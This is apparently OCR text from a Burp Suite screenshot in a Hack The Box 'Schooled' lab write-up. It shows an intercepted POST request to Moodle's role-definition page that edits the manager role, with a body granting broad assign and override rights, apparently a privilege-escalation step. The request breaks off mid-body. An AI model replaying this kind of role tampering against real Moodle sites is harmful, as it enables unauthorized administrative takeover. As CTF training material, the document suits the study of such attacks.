 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1
HTTP/1.1
2 Host: moodle.schooled.htb
3 Content-Length: 39828
4 Cache-Control: max-age=0
5 Origin: http://moodle.schooled.htb
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://moodle.schooled.htb/moodle/admin/roles/define.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: MoodleSession=f0f3evpeu3u7bmj1ves48hfrt4
14 Connection: keep-alive
15
16 sesskey=BPyP5oUZdz&return=manage&resettype=none&shortname=
manager&name=&description=&archetype=manager&contextlevel10=0&
contextlevel10=1&contextlevel30=0&contextlevel30=1&
contextlevel40=0&contextlevel40=1&contextlevel50=0&
contextlevel50=1&contextlevel70=0&contextlevel70=1&
contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&
allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&
allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&
allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=
3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&
allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=